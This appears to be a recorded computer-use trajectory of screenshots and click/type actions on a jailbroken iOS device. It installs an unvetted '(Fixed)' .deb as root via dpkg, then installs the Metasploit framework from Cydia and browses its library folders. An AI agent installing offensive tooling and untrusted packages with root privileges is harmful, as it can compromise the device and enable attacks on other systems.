
Copy com.mc.SDK_1.1-4(Fixed).deb from Downloads into /User/Documents.
type("ubyGems.")

type("rar")

left_click(194, 188)

left_click(74, 243)

left_click(121, 106)

left_click(111, 374)

left_click(133, 187)

As root, list /User/Documents and install com.mc.SDK_1.1-4(Fixed).deb with dpkg -i.
type("su")
type("cd /User/Documents/")

type("ls")

type("dpkg")

type("-i")

type("com.")

Search Cydia for 'Meta' and install the MetaSploit 5.0.9 package.
type("eta")

left_click(185, 303)

left_click(359, 52)

In Filza, go to the root and browse the folders in /usr/local/lib.
left_click(97, 353)

left_click(109, 140)
